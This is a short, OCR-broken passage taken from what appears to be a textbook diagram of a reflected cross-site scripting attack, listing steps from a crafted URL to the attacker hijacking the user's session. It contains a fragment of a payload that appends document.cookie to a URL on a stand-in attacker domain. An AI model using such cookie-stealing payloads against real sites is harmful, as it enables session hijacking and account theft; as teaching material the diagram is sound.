 nlinebanking.com to
r mdattacker.net.
cker.net/" +document.cookie
Application
1. User logs in
3. User requests attacker's URL
4. Server responds with
attacker's JavaScript
7. Attacker hijacks user's session
5. Attacker's
JavaScript
executes in
user's browser
2. Attacker feeds crafted URL to user
6. User's browser sends session token to attacker
User
Attacker